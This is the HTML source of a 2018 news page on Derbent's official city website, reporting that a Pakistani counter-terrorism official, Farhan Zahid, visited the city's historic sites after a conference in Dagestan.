

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derbent.org/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24348/
body_size: 15658
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Дербент посетил гость из Пакистана Фархан Захид </title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769861798','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c4d73aebdacbdebb4596b96da980c498'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><span>МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Дербент посетил гость из Пакистана Фархан Захид </h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

            <div class="main-news-image">
            <img src="/upload/iblock/b56/b56c88833a1b87c09c88a62350b1ff82.jpg"
                 width="960"
                 height="1280"
                 alt="Дербент посетил гость из Пакистана Фархан Захид "
                 title="Дербент посетил гость из Пакистана Фархан Захид "
            >
        </div>
    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                5 октября 2018            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                <li><a href="#a1">2 фото</a</li>
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p>5 октября в Дагестан прибыл спикер V международной конференции борьбы с терроризмом в Дагестане, директор Национального Управления по борьбе с терроризмом исламской республики Пакистан Фархан Захид. Спикер поделился опытом борьбы с терроризмом в Пакистане. Также он рассказал о проблемах, с которыми сталкивались жители мусульманского государства. Фархан Захид отметил, что жители Пакистана и экономика страны испытали и прошли множество трудностей ввиду террористических атак. На конференции обсудили вопросы экстремизма и терроризма, их возникновение и пути борьбы с террористическими атаками. После встречи с руководством Республики Фархан Захид&nbsp;&nbsp;посетил&nbsp;&nbsp;один из древних городов мира - Дербент. В самом южном городе России гость из Пакистана в сопровождении&nbsp;&nbsp;руководителя культуры и туризма Управления культуры, спорта, молодежной политики и туризма ознакомился с достопримечательностями федерального значения: крепость &quot;Нарын-Кала&quot;, Джума мечеть,&nbsp;&nbsp;церковь Покрова Пресвятой Богородицы, побывал в местах отдыха горожан.</p>
                    </div>
                <div class="main-news-photo-block" id="a1">
            <div class="main-news-photo-block-header">
                <h2>Фотогалерея<span>2</span></h2>
                <a href="#" class="show-all">Показать все</a>
            </div>
            <ul class="main-news-photo-gallery">
                                    <li><a href="/upload/iblock/6d1/6d1e80f0fdb2126721f2b4d5463d6b63.jpg" rel="gallery"><img src="/upload/iblock/6d1/6d1e80f0fdb2126721f2b4d5463d6b63.jpg" alt=""></a></li>
                                    <li><a href="/upload/iblock/2dc/2dca18e43f4ee02d3c48f081e6800119.jpg" rel="gallery"><img src="/upload/iblock/2dc/2dca18e43f4ee02d3c48f081e6800119.jpg" alt=""></a></li>
                            </ul>
        </div>
        

        

        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://www.derbent.org/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24348/&t=Дербент посетил гость из Пакистана Фархан Захид " onclick="return fbs_click('http://www.derbent.org/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24348/', 'Дербент посетил гость из Пакистана Фархан Захид ');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Дербент посетил гость из Пакистана Фархан Захид '),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://www.derbent.org/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24348/+Дербент посетил гость из Пакистана Фархан Захид " onclick="return twitter_click_1('http://www.derbent.org/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24348/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://www.derbent.org/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24348/', 'Дербент посетил гость из Пакистана Фархан Захид ');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://www.derbent.org/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24348/" onclick="return vk_click('http://www.derbent.org/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24348/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://www.derbent.org/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24348/&subject=Дербент посетил гость из Пакистана Фархан Захид " onclick="return lj_click('http://www.derbent.org/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24348/', 'Дербент посетил гость из Пакистана Фархан Захид ');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://www.derbent.org/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24348/" onclick="return mailru_click('http://www.derbent.org/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24348/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/" >Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
